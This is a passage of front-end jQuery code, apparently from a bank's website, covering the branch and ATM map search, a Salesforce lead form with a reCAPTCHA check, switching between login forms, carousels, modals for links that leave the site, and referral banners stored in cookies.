				if(searchQuery.toLowerCase().trim() == "bellevue"){
					searchQuery = searchQuery + " WI";
				}
				
				console.log('searchQuery: ' + searchQuery);
				
				$( ".branch-address-city" ).each(function(){
					var city = $(this).html();
					if(searchQuery.toLowerCase() == city.toLowerCase().substring(0, searchQuery.length)){
						searchQuery = city;
						return false;
					}
				});
				
				searchQuery = searchQuery + " USA";
				
				
				/*var url = "https://maps.googleapis.com/maps/api/geocode/json?address=" + searchQuery + state + country + "&key=AIzaSyA4kkghVa3vHQi93ZPAvg-WJ4G3QdbMOAM";
				console.log(url);
				$.ajax({
					url: url,
					type: "GET",
					success: function( data, textStatus, jqXHR ){
						console.log(data);
						// Response received
						// If Google says it was successful, and results exist
						if( data.status === "OK" && data.results.length > 0 ){
							console.log("ajax ok");
							// Get the first result
							var result = data.results[ 0 ];
							// Get the latitude and longitude of this starting point.
							var sourceLatitude = parseFloat( result.geometry.location.lat );
							var sourceLongitude = parseFloat( result.geometry.location.lng );
							processSearch( sourceLatitude, sourceLongitude, searchType );
						}
					},
					error: function( jqXHR, textStatus, errorThrown ){
					}
				});*/
				$.ajax({
					url: '/ajax/geocode.php',
					type: "POST",
					data: {
						//'st': searchQuery + state + country
						'st': searchQuery
					},
					success: function( data, textStatus, jqXHR ){

						// Response received
						// If Google says it was successful, and results exist
						if( data.status === "OK" && data.results.length > 0 ){
							//console.log("ajax ok");
							// Get the first result
							var result = data.results[ 0 ];
							// Get the latitude and longitude of this starting point.
							var sourceLatitude = parseFloat( result.geometry.location.lat );
							var sourceLongitude = parseFloat( result.geometry.location.lng );
							processSearch( sourceLatitude, sourceLongitude, searchType );
							if(searchQuery != ""){
								if(window.location.pathname.endsWith("/es/branch-atm-locations")){
									$('#branch-result-left-' + searchType).html('Resultados Cercanos <strong>' + searchQuery.replace(", USA", "") + '</strong>');
								}else{
									$('#branch-result-left-' + searchType).html('Results Near <strong>' + searchQuery.replace(", USA", "") + '</strong>');
								}
								$('#branch-result-hd-' + searchType).show('');
							}else{
								$('#branch-result-left-' + searchType).html('');
								$('#branch-result-hd-' + searchType).hide('');
							}
						}
					},
					error: function( jqXHR, textStatus, errorThrown ){
					}
				});
			});

			$(window).on( "smMoneyPassComplete", function(){
				// Trigger complete
				$(window).trigger( "smAtmLoadComplete" );
			});
			$(window).on("smBranchAtmComplete",function(){
				// Trigger complete
				$(window).trigger( "smAtmLoadComplete" );
			});
			$(window).on("smAtmLoadComplete",function(){
				bounds = new google.maps.LatLngBounds( );
				// Show MoneyPass ATMs
				for(var index=0;index<moneyPassAtms.length;index++){
					bounds.extend( moneyPassAtms[ index ].getPosition( ) );
				}
				// Show Branch ATMs
				// Only show top n elements that are closest to the origin point.
				var visibleCount=10000;
				$( ".atm.branch-atm:visible,.branch:visible" ).each(function(){
					var position = new google.maps.LatLng( $(this).attr( "data-latitude" ), $(this).attr( "data-longitude" ) );
					bounds.extend( position );
				});
				// Set new zoom level based on bounding region containing all visible markers.
				map.fitBounds( bounds );
				branchAtmLoadComplete = false;
				moneypassAtmLoadComplete = false;
			});
			// load moneypass atms on the first click of the atm tab after page load
			/*$('a').each( function(){
				var thisurl = $(this).attr('href');
				var thisel = $(this);

				if (thisurl.toLowerCase().indexOf('branch-atm-locations') >= 0){
					thisel.bind( "click", function( event ) {
						event.preventDefault();
						branchAtmLoadComplete = true;
						console.log('geolocation');
						console.log(window.location.pathname);
						if( "geolocation" in navigator ){
							navigator.geolocation.getCurrentPosition(
								geolocationSuccess,
								geolocationFailure,
								geolocationOptions
							);
						}
					});
				}
			});*/
			(function(){
				branchAtmLoadComplete = true;

				if(window.location.pathname == '/branch-atm-locations'){


					if( "geolocation" in navigator ){

						navigator.geolocation.getCurrentPosition(
							geolocationSuccess,
							geolocationFailure,
							geolocationOptions
						);
					}
				}
				//$( "#atms" ).off( "click", firstAtmClick );
				//$( "#atms" ).on( "click", firstAtmClick );
			})();
		})();
		$( ".salesforceForm button" ).click(function(e){
			console.log(".salesforceForm button click" );
			e.preventDefault();
			if($('input#potentialvalue').length && $('input#potentialvalue').val() == ""){
				console.log('1x');
				$('span#pv-error-message').show();
				$('input#potentialvalue').addClass("error"); // Add error class to input
				return false;
			}else{
				console.log('2x');
				$('span#pv-error-message').hide();
				$('input#potentialvalue').removeClass("error"); // Add error class to input
			}
			
			if(($('#g-recaptcha-response').val())=='')
			{
				$('.captcha-error').css('display','block');
				return false;
			}
			else
			{
				$('.captcha-error').css('display','none');
			}

			var sfForm = $(this).closest( ".salesforceForm" );
			var isEmailForm = false;
			if(sfForm.hasClass('emailForm')){
				$.ajax({ 
					url:"/emailForm",
					method:"POST",
					//async:false,
					dataType: "json",
					data: sfForm.serialize(),
					success: function(data){
						window.location.href = '/thank-you';
					}
				});
			}else{			
			
				var form = $(this).closest( ".salesforceForm" ).parent();
				form.find( ".salesforceLoading" ).show();
				form.find( ".salesforceFormSuccess, .salesforceFormError" ).hide();
				form.find( ".salesforceForm input" ).attr( "disabled", "disabled" );
				if(
					form.find( ".salesforceForm input[name=\"firstname\"]" ).val() === "" ||
					form.find( ".salesforceForm input[name=\"lastname\"]" ).val() === "" ||
					form.find( ".salesforceForm input[name=\"email\"]" ).val() === ""
				){
					form.find( ".salesforceFormSuccess" ).hide();
					form.find( ".salesforceFormError" ).show();
					form.find( ".salesforceLoading" ).hide();
					form.find( ".salesforceForm input" ).attr( "disabled", null );
				} else {
					var comment = "";
					if( form.find( ".salesforceForm textarea[name=\"comment\"]" ) ){
						comment = form.find( ".salesforceForm textarea[name=\"comment\"]" ).val();
					}
					var phone = "";
					if( form.find( ".salesforceForm input[name=\"phone\"]" ) ){
						phone = form.find( ".salesforceForm input[name=\"phone\"]" ).val();
					}
					var zipcode = "";
					if( form.find( ".salesforceForm input[name=\"zipcode\"]" ) ){
						zipcode = form.find( ".salesforceForm input[name=\"zipcode\"]" ).val();
					}
					var contactmethod = "";
					if( form.find( ".salesforceForm input[name=\"contactmethod\"]" ) ){
						contactmethod = form.find( ".salesforceForm input[name=\"contactmethod\"]:checked" ).val();
					}
					var userInfo = {
						firstname: form.find( ".salesforceForm input[name=\"firstname\"]" ).val(),
						lastname: form.find( ".salesforceForm input[name=\"lastname\"]" ).val(),
						email: form.find( ".salesforceForm input[name=\"email\"]" ).val(),
						revenueline: form.find( ".salesforceForm input[name=\"revenueline\"]" ).val(),
						revenuetype: form.find( ".salesforceForm input[name=\"revenuetype\"]" ).val(),
						leadOwnerEmail: form.find( ".salesforceForm input[name=\"leadOwnerEmail\"]" ).val(),
						expressedInterest: form.find( ".salesforceForm input[name=\"expressedInterest\"]" ).val(),
						potentialValue: form.find( ".salesforceForm input[name=\"potentialvalue\"]" ).val(),
						//revenuetype: "Retail Deposit",
						comment: form.find( ".salesforceForm input[name=\"commentproduct\"]" ).val() + "\\n" + comment,
						phone: phone,
						zipcode: zipcode,
						contactmethod: contactmethod,
						grecaptcharesponse: $('#g-recaptcha-response').val()
					};
					var isOverlayForm = $(this).closest( "#cleanform" ).length === 1;
					console.log(userInfo);
					$.ajax({
						url: "/submitlead",
						data: userInfo,
						type: "POST",
						success: function( data, textStatus, jqXHR ){
							console.log(data);
							if( data.success === true ){
								if( isOverlayForm ){
									window.location.href = '/thank-you';
								}
								form.find( ".salesforceFormSuccess" ).show();
								form.find( ".salesforceFormError" ).hide();
							} else {
								form.find( ".salesforceFormSuccess" ).hide();
								form.find( ".salesforceFormError" ).show();
							}
						},
						error: function( jqXHR, textStatus, errorThrown ){
							console.log(errorThrown);
							form.find( ".salesforceFormSuccess" ).hide();
							form.find( ".salesforceFormError" ).show();
						},
						complete:function( jqXHR, textStatus ){
							form.find( ".salesforceLoading" ).hide();
							form.find( ".salesforceForm input" ).attr( "disabled", null );
						}
					});
				}
			}
		});
		$("section.features .owl-carousel").owlCarousel({
			loop: true,
			items: 1,
			autoplay: true,
			autoplayTimeout: 8000,
			animateOut: "fadeOut",
			autoplayHoverPause: true
		});
		$("section.splithero .owl-carousel").each( function() {
			if ( $( this ).children().length > 1 ) {
				$( this ).owlCarousel({
					loop: true,
					nav: false,
					dots: false,
					autoHeight: true,
					items: 1,
					autoplay: true,
					autoplayTimeout: 10000,
					animateIn: 'fadeIn',
					animateOut: 'fadeOut',
					autoplayHoverPause: true
				});
			} else {
				$( this ).owlCarousel({
					loop: false,
					nav: false,
					dots: false,
					mouseDrag: false,
					touchDrag: false,
					pullDrag: false,
					freeDrag: false,
					autoHeight: true,
					items: 1,
					autoplay: false
				});
			}
		});
		$("a.path-p").click(function(e){
			$(".paths").addClass("path-personal");
			$(".paths").removeClass("path-business");
			$(".path-contain").addClass("hide");
			$(".path-b-content").hide();
			$(".path-p-content").addClass("fadehome");
			$(".path-p-content").removeClass("hide");
			e.preventDefault();
		});
		$("a.path-b").click(function(e){
			$(".paths").addClass("path-business");
			$(".paths").removeClass("path-personal");
			$(".path-contain").addClass("hide");
			$(".path-p-content").hide();
			$(".path-b-content").addClass("fadehome");
			$(".path-b-content").removeClass("hide");
			e.preventDefault();
		});
		$("a.back").click(function(e){
			$(".path-p-content,.path-b-content").show();
			$(".path-contain").removeClass("hide");
			$(".path-p-content,.path-b-content").addClass("hide");
			$(".path-p-content,.path-b-content").removeClass("fadehome");
			$(".paths").removeClass("path-personal");
			$(".paths").removeClass("path-business");
			e.preventDefault();
		});
		/*$("a.menu,.menu-close a").click(function(e){
			e.preventDefault();
			$( "#logo,#menuLogo" ).hide();
			if( $(".menu-close a").is(":visible") ){
				$("#menu").hide();
				$( "#logo" ).show();
			} else {
				$("#menu").show();
				$( "#menuLogo" ).show();
			}
		});*/
		$("a.login").click(function(e){
			e.preventDefault();
			$("#login").show();
		});
		$(".login-close a").click(function(e){
			e.preventDefault();
			$("#login").hide();
		});
		$( "body" ).on( "click", "a.sitewidelogin", function( e ) {
			e.preventDefault();
			$("#login").show();
			$( "html, body" ).animate({ scrollTop: 0 }, 500 );
		});

		$(".login-form").submit(function(e){
			if(!$( "#form1" ).is( ":visible" ) && $( "#form2" ).is( ":visible" )){
				//console.log($( "#ebc-username" ).val());
				//console.log($( "#ebc-password" ).val());
				$( "#ebc-username" ).val($( "#form2_username" ).val());
				$( "#ebc-password" ).val($( "#form2_password" ).val());
				//console.log($( "#ebc-username" ).val());
				//console.log($( "#ebc-password" ).val());
				$( "#ebcsubmit" ).trigger( "click" );
				return false;
			}

			if( !$( "#form1" ).is( ":visible" ) && !$( "#form2" ).is( ":visible" ) ){

				//$("#form2submit,#formLinks").hide();
				var selectedOption = $("#bank-select option:selected" );
				var link = selectedOption.attr( "data-link" );
				var target = "_blank";
				if( selectedOption.val() === "trust" ){
					target = "_top";
				}
				window.open( link, target );
				return false;
			} else if( $( "#form2" ).is( ":visible" ) ){

				$("#AccessID").val( $( "#access_id" ).val( ) );
				$("#nmUID").val( $( "#access_id" ).val( ) );

			}
		});
		$("a.comparison-btn").click(function(e){
			e.preventDefault();
			var blockHidden = $(".comparison:visible").length < 1;
			$(".comparison").slideToggle();
			if( blockHidden ){
				// Open and change text to close
				$(this).text( "Close Comparison" );
				$(window).trigger( "resize" );
			} else {
				// Close and change text to open
				$(this).text( "Compare Checking Accounts" );
			}
		});

		$(".credit-images .toggles a").click(function(e){
			// Do nothing if this link is already active
			if( !$(this).hasClass( "active" ) ){
				// Remove active class from anchor tags for this block
				$(this).closest( ".credit-images" ).find(".toggles a").removeClass( "active" );
				// Hide all credit card images for this block
				$(this).closest( ".credit-images" ).find("img").hide();
				// Get the toggle class from the anchor tag
				var toggleClass = $(this).attr( "class" );
				// Add active class to this anchor tag
				$(this).addClass( "active" );
				// Fade in the image with the toggle class on the anchor tag
				$(".credit-images img." + toggleClass ).fadeIn( );
			}
		});

		$(".tabbed .container > div").each(function(e){
			var thisel = $(this);
			$(this).find( ".tab" ).hide();
			$(this).find( ".tab:first" ).show();
			$(this).find( "ul li:first" ).addClass("active");
			$(this).find( "ul li a").click(function(e){
				e.preventDefault();
				$(this).closest( "div" ).find( "ul li" ).removeClass("active");
				$(this).parent().addClass("active");
				var currentTab = $(this).attr("href");
				//$(this).parent().parent().parent().next().find( "div.tab" ).hide();
				thisel.find( ".tab" ).hide();
				$(currentTab).show();
			});
		});


		if (!String.prototype.startsWith) {
		  String.prototype.startsWith = function(searchString, position) {
			position = position || 0;
			return this.indexOf(searchString, position) === position;
		  };
		}

		$("a[href*=\"#\"]:not(.skipScroll)").bind("click", function(e){
			//console.log('1');
			e.preventDefault(); // prevent hard jump, the default behavior
			var target = $(this).attr("href"); // Set the target as variable
			//console.log(target);
			if(target.startsWith("http")){
				window.location.href = $.trim(target);
			}
			if( target !== "#" && !target.startsWith("http") && $(target).length > 0 ){
				//console.log('2');
				// perform animated scrolling by getting top-position of target-element and set it as scroll target
				if ( $( this ).attr( "href" ) != "#menu" ) {
					$("html, body").stop().animate({
						scrollTop: $(target).offset().top
					}, 1000, function() {
						location.hash = target; //attach the hash (#jumptarget) to the pageurl
					});
				}
			}
			e.preventDefault();
		});
		var submitButton = $( "form.login-form input[type=\"submit\"]" );
		// Login button stuff
		$("#bank-select, #bank-select-ebc").change(function(){
			$("#bank-select, #bank-select-ebc").val($(this).val());
			var selectedOption = $(this).find( "option:selected" );
			var type = selectedOption.attr("data-type");
			var extra = selectedOption.attr("data-extra");
			//hide all extras
			$(".login-additional").hide();
			$("#extra_" + extra).show();

			// Hide all forms
			$( "form.login-form select#bank-select [data-type=\"showForm\"]" ).each(function(){
				var form = $(this).attr( "data-form" );
				$( "#" + form ).hide( );
				$( "#" + form + " input" ).prop( "disabled", true );
			});
			// Unbind submit button click
			//COMMENT OUT FOR TEST
			//submitButton.off( "click" );
			switch( type ){
			case "showForm":
				//change action for the prod versions, only on TEST
				//var newaction = selectedOption.attr('data-action');
				//console.log('newaction: ' + newaction);
				//$(".login-form").attr('action',newaction);
			
				$("#ebc-form").hide();
				$(".login-form").show();
				$("#formLinks").show();
				// Show appropriate form
				var form = selectedOption.attr( "data-form" );
				var action = selectedOption.attr( "data-action" );
				console.log('action: ' + action);
				
				$( "#" + form ).show();
				$( ".login-form" ).attr( "action", action );
				$( "#" + form + " form" ).attr( "action", selectedOption.attr( "data-action" ) );
				$( "#" + form + " input" ).prop( "disabled", false );
				
				//COMMENT OUT FOR TEST
				//$("#bank-select").val($("#bank-select option:first").val());
				break;
			case "replaceForm":
				$(".login-form").hide();
				// Show appropriate form
				$("#ebc-form").show();
				break;
			case "link":
				$("#formLinks").hide();
				var link = selectedOption.attr( "data-link" );
				var target = "_blank";
				if( selectedOption.val() === "trust" ){
					target = "_top";
				}
				window.open( link, target );
				break;
			default:
				break;
			}
		});

		$(".lang-switcher").change(function(){
			window.location.href = $(this).val();
		});

		$("#access_id").bind("focus",function(){
			if($(this).hasClass("placeholder")){
				$(this).removeClass("placeholder").val("");
			}
		});
		$("#access_id").bind("focus",function(){
			if($(this).hasClass("placeholder")){
				$(this).removeClass("placeholder").val("");
			}
		});
		$("#loginForm").bind("submit",function(e){
			if($("#access_id").hasClass("placeholder") || !$("#access_id").val()){
				alert("\n Please enter a valid Access ID.  Thank you!\n\n");
				e.preventDefault();
			}
			setTimeout(function(){ $("#access_id").val(""); },1000);
		});
		$("#stepped").steps({
			headerTag: "h3",
			bodyTag: "section",
			autoFocus: true
		});

    $(".video-poster a").click(function(e){
		  e.preventDefault();
		  $(this).parent().hide();
		  $(this).parent().next(".video-embed").show();
		  $(this).parent().next(".video-embed").find("video").trigger('play');
	  });

		//console.log(modalLinksArray);
		$('a').each( function(){
			var thisurl = $(this).attr('href');
			var thisel = $(this);
			
			if (typeof thisurl !== 'undefined' && thisurl.toLowerCase().indexOf("mailto:") == 0){
				thisel.addClass("showmailtomodal");
				thisel.bind( "click", function( event ) {
					event.preventDefault();
					var nexturl = $(this).attr('href');
					
					$("a#leavingmailtomodallink").attr('href',nexturl);
					
					jQuery.featherlight($('div#leavingmailto'), {afterOpen: function(event){
						modalAfterOpen();
						$("a#leavingmailtomodallink").bind( "click", function( event ) {
							var current = jQuery.featherlight.current();
							current.close();
						});
					}});
				});
			}

			$.each(newWindowLinksArray, function(index, chunk) {
				if (typeof thisurl !== 'undefined' && chunk != "" && thisurl.toLowerCase().indexOf(chunk) >= 0){
					thisel.attr("target","_blank");
				}
			});
			$.each(modalLinksArray, function(index, chunk) {
				if (typeof thisurl !== 'undefined' && chunk != "" && thisurl.toLowerCase().indexOf(chunk) >= 0){
					//console.log(chunk);
					thisel.addClass("showmodal");
					var blank = false;
					if(thisel.attr("target") == "_blank"){
						blank = true;
					}
					thisel.bind( "click", function( event ) {
						event.preventDefault();
						var nexturl = $(this).attr('href');
						//console.log(nexturl);
						$("a#leavingmodallink").attr('href',nexturl);
						if(blank){
							$("a#leavingmodallink").attr("target","_blank");
						} else {
							$("a#leavingmodallink").removeAttr("target");
						}
						jQuery.featherlight($('div#leaving'), {afterOpen: function(event){
							modalAfterOpen();
							$("a#leavingmodallink").bind( "click", function( event ) {
								var current = jQuery.featherlight.current();
								current.close();
							});
						}});
					});
				}
			});
		});

	});

	function modalAfterOpen(){
		console.log('modalAfterOpen x');
		$( "div.featherlight" ).attr('role','dialog');
		$( "body" ).addClass('featherlight-opened');
	}

	function modalAfterClose(){
		console.log('modalAfterClose');
		$( "body" ).removeClass('featherlight-opened');
	}

	$( "a.calendar" ).click(function(e){
		e.preventDefault();
		jQuery.featherlight($('#calendar'), {afterOpen: function(event){
			//console.log(this);
			modalAfterOpen();
		},afterClose: function(event){
			//console.log(this);
			modalAfterClose();
		}});
	});

	$( "a.rates-link" ).click(function(e){
		e.preventDefault();
		jQuery(this).next().slideToggle();
		jQuery(this).toggleClass('open');
		if($(this).text() == 'View Rates Table'){
			jQuery(this).text('Close Rates Table');
		}else if($(this).text() == 'VER TABLA DE TASAS'){
			jQuery(this).text('TABLA CERRADA DE TASAS');
		}else if($(this).text() == 'Close Rates Table'){
			jQuery(this).text('View Rates Table');
		}else if($(this).text() == 'TABLA CERRADA DE TASAS'){
			jQuery(this).text('VER TABLA DE TASAS');
		}
	});

	var opentable = $( ".table-wrapper" ).first();
	$( ".table-wrapper" ).first().slideToggle();
	$( "a.rates-link" ).first().toggleClass('open');
	if($( "a.rates-link" ).first().text() == 'View Rates Table'){
		$( "a.rates-link" ).first().text('Close Rates Table');
	}else if($( "a.rates-link" ).first().text() == 'VER TABLA DE TASAS'){
		$( "a.rates-link" ).first().text('TABLA CERRADA DE TASAS');
	}else if($( "a.rates-link" ).first().text() == 'Close Rates Table'){
		$( "a.rates-link" ).first().text('View Rates Table');
	}else if($( "a.rates-link" ).first().text() == 'TABLA CERRADA DE TASAS'){
		$( "a.rates-link" ).first().text('VER TABLA DE TASAS');
	}

	$( "h2 a.accord-toggle" ).bind("click", function(event){
		event.preventDefault();
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next().toggle();
	});
	$( "h3 a.accord-toggle" ).bind("click", function(event){
		event.preventDefault();
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next().toggle();
	});

	jQuery('div.comp-links h3 a').click(function(event){
		event.preventDefault();

		var scrollPosition = [
		  self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft,
		  self.pageYOffset || document.documentElement.scrollTop  || document.body.scrollTop
		];
		jQuery('.comp-p').hide();
		jQuery('.comp-phone img').hide();
		jQuery(".comp-phone img[data-count=\"" + jQuery(this).attr("data-count") + "\"]").show();
		jQuery('.comp-links a').removeClass('open');
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next('.comp-p').toggle();


		window.scrollTo(scrollPosition[0], scrollPosition[1]);
	});

	$( ".subnav a[data-target]" ).click(function(e){
		e.preventDefault();
		//console.log('subnav click');
		var targetValue = $(this).attr( "data-target" );
		var target = $( "[data-section=\"" + targetValue + "\"]" );
		if( target.length > 0 ){
			// Only prevent default if animation is actually gonna happen
			//e.preventDefault();
			$("html, body").animate({
				scrollTop: target.offset( ).top
			}, 100, function( ){
				// Callback after animation
				target.focus( );
				if( target.is( ":focus" ) ){ // Checking if the target was focused
					return false;
				} else {
					target.attr( "tabindex", "-1" ); // Adding tabindex for elements not focusable
					target.focus( ); // Set focus again
				};
			});
		}
	});
	// Remove links that don"t actually link to anything
	$(".subnav a[href*=\"#\"]").not("[href=\"#\"]").not("[href=\"#0\"]").click(function(event){
		// On-page links
		if(
			location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "")
			&&
			location.hostname == this.hostname
		) {
			// Figure out element to scroll to
			var target = $(this.hash);
			target = target.length ? target : $("[name=" + this.hash.slice(1) + "]");
			// Does a scroll target exist?
			if( target.length ){
				// Only prevent default if animation is actually gonna happen
				event.preventDefault();
				$("html, body").animate({
					scrollTop: target.offset().top
				}, 1000, function(){
					// Callback after animation
					// Must change focus!
					if( target.is( ":focus" ) ){ // Checking if the target was focused
						//return false;
					} else {
						target.attr("tabindex","-1"); // Adding tabindex for elements not focusable
						target.focus(); // Set focus again
					};
				});
			}
		}
	});



	$(function(){
		var $document = $(document);
		var $body = $("body");
		var className = "scrolled";
		$document.scroll(function(){
			$body.toggleClass(className, $document.scrollTop() >= 70);
		});
	});
	$(function(){
		var $document = $(document);
		var $body = $("body");
		var className = "scrollsubnav";
		$document.scroll(function(){
			$body.toggleClass(className, $document.scrollTop() >= 360);
		});
	});
	// Add event listener for messages being massed from the iframe
	var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
	var eventer = window[eventMethod];
	var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
	eventer(messageEvent,function(e){
		// Check that message being passed is the documentHeight
		if( (typeof e.data === "string") && (e.data.indexOf("documentHeight") > -1) ){
			var height = e.data.split("documentHeight:")[1],
			height = parseInt(height) + 50; // add a bit of extra space
			// Change height of iframe
			document.getElementById("rsiframe").height = height + "px";
		}
	}, false );
	$(function(){
		$(document).ready(function() {
			//start refresh
			jQuery(window).on('DOMContentLoaded load resize scroll', function () {
			   jQuery('section').each(function(i, el){

				  if (isElementInViewport(jQuery(this)) && !jQuery(this).hasClass('splithero') && !jQuery(this).hasClass('announcement') && !jQuery(this).hasClass('red-announcement') && !jQuery(this).hasClass('color-announcement') && !jQuery(this).hasClass('promotion') && !jQuery(this).hasClass('red-promotion') && !jQuery(this).hasClass('color-promotion')) {
					  jQuery(this).addClass('section-visible');
				  } else {
					  //jQuery(this).removeClass('section-visible');
				  }
			   })
			});

			jQuery('ul.navigation .personal').hover(function(){
				jQuery('.personal-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .business').hover(function(){
				jQuery('.business-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .wealth').hover(function(){
				jQuery('.wealth-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .about').hover(function(){
				jQuery('.about-nav').toggleClass('nav-over');
			});

			jQuery(this).toggleClass('checked');
			jQuery('#menu').mmenu({
				searchfield	: true,
				offCanvas: {
					position: "right"
				}
			});
			jQuery('.promo-carousel').owlCarousel({
				loop: true,
				nav: false,
				items: 1,
				autoplay: true,
				autoplayTimeout: 6000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				responsive : {
					0 : {
						dots: false
					},
					768 : {
						dots: true
					}
				}
			});
			jQuery('.products-carousel').owlCarousel({
				loop: true,
				nav: true,
				items: 3,
				responsive : {
					0 : {
						items : 1,
						dots: true,
				    nav: true,
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
						items : 2,
						dots: true,
						nav: true,
            mouseDrag: true,
            touchDrag: false
					},
					1380 : {
						items : 3,
						dots: true,
						nav: true
					}
				}
			});
			jQuery('.blogs').owlCarousel({
				center:true,
				loop: true,
				nav: true,
				dots: false,
				items: 3,
				autoplay: true,
				autoplayTimeout: 6000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				responsive : {
					0 : {
						items : 1,
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
						items : 2,
						stagePadding: 100,
            mouseDrag: true,
            touchDrag: false
					},
					1380 : {
						items : 3,
						stagePadding: 100
					}
				}
			});
			jQuery('.splithero').owlCarousel({
				loop: true,
				nav: false,
				dots: true,
				autoHeight: true,
				items: 1,
				autoplay: true,
				autoplayTimeout: 10000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				onChanged: function (property) {
					var current = property.item.index;
					var style = $(property.target).find(".owl-item").eq(current).find("div.slide-background").hasClass('slide-white');
					if(style){
						jQuery('body').removeClass('darkslide');
						jQuery('body').addClass('lightslide');
					}else{
						jQuery('body').removeClass('lightslide');
						jQuery('body').addClass('darkslide');
					}
				},
				responsive : {
					0 : {
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
            mouseDrag: true,
            touchDrag: false
					}
				}
			});
			jQuery('.select2').select2();
			jQuery('.setup-carousel').owlCarousel({
				loop: true,
				nav: true,
				dots: false,
				autoHeight: true,
				items: 1,
				autoplay: false,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				navText: ['� Previous','Next �']
			});
			jQuery("a.search-btn").click(function(e){
				e.preventDefault();
				jQuery(".search").toggle();
				jQuery(".search").toggleClass('fadein');
			});
			jQuery(".product-tabs a").click(function(e){
				e.preventDefault();
				jQuery(".product-tabs a").removeClass('active');
				jQuery(this).addClass('active');
				jQuery(".producttabcontainer").hide();
				jQuery("#" + jQuery(this).attr('data-id')).fadeIn();
			});
			
			jQuery('#solutions-toggle').click(function(e){
				e.preventDefault();
				jQuery('#solutions').toggle();
				jQuery(this).text(function(i, text){
					return text === "Learn More" ? "Close" : "Learn More";
				});
			});

			//end refresh
			jQuery('a.browsercheck').click(function(){
				detect();
				jQuery('#browsercheck').show();
				return false;
			});
			jQuery('.bcclose a').click(function(){
				jQuery('#browsercheck').fadeOut();
				return false;
			});

			var getUrlParameter = function getUrlParameter(sParam) {
				var sPageURL = window.location.search.substring(1),
					sURLVariables = sPageURL.split('&'),
					sParameterName,
					i;

				for (i = 0; i < sURLVariables.length; i++) {
					sParameterName = sURLVariables[i].split('=');

					if (sParameterName[0] === sParam) {
						return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
					}
				}
			};

			var referral = getUrlParameter('referral');
			//console.log('referral: ' + referral);
			if(referral == "choice"){
				//jQuery.featherlight($('section#transitional'), {});
				jQuery('#transitional').fadeIn();
			}

			if(referral == "advantage"){
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("transitionmessage");
				if(c !== "true"){
					jQuery('#transitional-adv').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "transitionmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "mbank"){
				//console.log("mbank");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("transitionmessage");
				//console.log(c);
				if(c !== "true"){
					jQuery('#transitional-mbank').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "transitionmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "investors"){
				//console.log("investors");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("investorsmessage");
				//console.log(c);
				if(c !== "true"){
					//console.log('c is not true');
					jQuery('#transitional-investors').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "investorsmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "charter"){
				//console.log("charter");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("chartermessage");
				//console.log(c);
				if(c !== "true"){
					//console.log('c is not true');
					jQuery('#transitional-charter').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "chartermessage=true; " + expires + ";path=/";
				}else{
					var dest = getUrlParameter('dest');
					if(dest == "login"){
						$("#login").show();
					}
				}
			}else{
				var dest = getUrlParameter('dest');
				if(dest == "login"){
					$("#login").show();
				}
			}

			jQuery('.transitionclose a').click(function(){
				jQuery('#transitional').fadeOut();
				jQuery('#transitional-adv').fadeOut();
				jQuery('#transitional-mbank').fadeOut();
				jQuery('#transitional-investors').fadeOut();
				jQuery('#transitional-charter').fadeOut();
				var dest = getUrlParameter('dest');
				if(dest == "login"){
					$("#login").show();
				}
				return false;
			});

			var getAnnouncementCookieText = function() {
				var message=$("#announcementText").text();
				message = message.replace(/(\r\n|\n|\r)/gm," ");
